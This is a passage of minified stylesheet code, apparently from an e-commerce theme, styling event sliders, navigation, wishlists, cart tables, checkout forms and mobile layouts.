.block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.7);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e3e3e3;border:solid #d7d7d7;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f0f0f0;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:none;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:10px 20px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:10px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.products-grid.wishlist{margin-bottom:30px;margin-right:-10px}.products-grid.wishlist .product-item{padding:20px 10px 20px 20px;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#333}.cart.table-wrapper .action-towishlist:active:before{color:#757575}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #ccc}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:10px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip 